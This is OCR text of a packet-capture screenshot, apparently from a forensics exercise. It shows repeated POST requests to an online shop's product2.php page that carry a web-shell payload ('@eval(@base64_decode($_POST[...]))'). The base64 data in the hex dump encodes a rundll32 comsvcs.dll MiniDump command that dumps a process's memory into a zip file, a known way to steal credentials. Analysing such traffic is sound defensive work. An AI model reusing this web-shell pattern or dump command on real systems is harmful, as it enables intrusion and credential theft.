 分组列表 宽窄 区分大小写 字符串 product2.php 查找 取消
No. Time Source Destination Protocol Length Info
3759 378.38999… 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.48607… 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3996 402.87712… 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.06139… 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4250 475.86291… 10.0.10.88 10.0.10.99 HTTP 4057 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4282 486.82438… 10.0.10.88 10.0.10.99 HTTP 4105 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.25076… 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4969 672.54303… 10.0.10.88 10.0.10.99 HTTP 4070 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4979 674.31226… 10.0.10.88 10.0.10.99 HTTP 4043 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.21927… 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4999 685.18318… 10.0.10.88 10.0.10.99 HTTP 4069 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 3822\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.0.10.99/onlineshop/product2.ph
[HTTP request 1/1]
[Response in frame: 4071]
File Data: 3822 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "b508516b28b7bb" = "QGluaV9zZXQoImRpc3BsYXlfZXJy
Form item: "cmd" = "@eval(@base64_decode($_POST['b508516b28
Form item: "lb4158df053a71" = "IFY21k"
Form item: "s35c62187bcdb2" = "zeY2QgL2QgIkM6XFxwaHBTdHVkeV
Form item: "uec4310ea3a8b9" = "gX"
0f20 30 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 25 0base64_ decode(%
0f30 32 34 5f 50 4f 53 54 25 35 42 27 62 35 30 38 35 24_POST% 5B'b5085
0f40 31 36 62 32 38 62 37 62 62 27 25 35 44 29 29 25 16b28b7b b'%5D))%
0f50 33 42 26 6c 62 34 31 35 38 64 66 30 35 33 61 37 3B&lb415 8df053a7
0f60 31 3d 49 46 59 32 31 6b 26 73 33 35 63 36 32 31 1=IFY21k &s35c621
0f70 38 37 62 63 64 62 32 3d 7a 65 59 32 51 67 4c 32 87bcdb2= zeY2QgL2
0f80 51 67 49 6b 4d 36 58 46 78 77 61 48 42 54 64 48 QgIkM6XF xwaHBTdH
0f90 56 6b 65 56 78 63 55 45 68 51 56 48 56 30 62 33 VkeVxcUE hQVHV0b3
0fa0 4a 70 59 57 78 63 58 46 64 58 56 31 78 63 62 32 JpYWxcXF dXV1xcb2
0fb0 35 73 61 57 35 6c 63 32 68 76 63 43 49 6d 63 6e 5saW5lc2 hvcCImcn
0fc0 56 75 5a 47 78 73 4d 7a 49 75 5a 58 68 6c 49 47 VuZGxsMz IuZXhlIG
0fd0 4e 76 62 58 4e 32 59 33 4d 75 5a 47 78 73 4c 43 NvbXN2Y3 MuZGxsLC
0fe0 42 4e 61 57 35 70 52 48 56 74 63 43 41 34 4e 54 BNaW5pRH VtcCA4NT
0ff0 49 67 51 7a 70 63 56 47 56 74 63 46 78 50 62 6d IgQzpcVG VtcFxPbm
1000 78 70 62 6d 56 54 61 47 39 77 51 6d 46 6a 61 33 xpbmVTaG 9wQmFja3
1010 56 77 4c 6e 70 70 63 43 42 6d 64 57 78 73 4a 6d VwLnppcC BmdWxsJm
1020 56 6a 61 47 38 67 57 31 4e 64 4a 6d 4e 6b 4a 6d VjaG8gW1 NdJmNkJm
1030 56 6a 61 47 38 67 57 30 56 64 26 75 65 63 34 33 VjaG8gW0 Vd&uec43